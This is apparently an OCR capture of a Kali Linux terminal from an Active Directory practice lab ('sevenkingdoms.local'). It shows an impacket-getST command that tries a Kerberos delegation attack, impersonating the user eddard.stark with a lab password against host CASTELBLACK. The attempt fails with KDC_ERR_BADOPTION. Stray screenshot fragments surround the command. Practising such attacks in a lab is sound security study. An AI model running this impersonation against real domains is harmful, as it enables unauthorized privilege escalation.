 ┌──(kali㉿kali)-[~]
└─$ impacket-getST -additional-ticket eddard.stark@rbcd@NORTH.SEVENKINGDOMS.LOCAL.ccache -spn host/CASTELBLACK -impersonate eddard.stark -dc-ip 192.168.56.11 north.sevenkingdom
s.local/rbcd:'rbcd@123'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
krb-816.zip
[*] Impersonating eddard.stark
[*]     Using additional ticket eddard.stark@rbcd@NORTH.SEVENKINGDOMS.LOCAL.ccache instead of S4U2Self
[*] Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user rbcd or initial TGT not forwardable
Активация Windows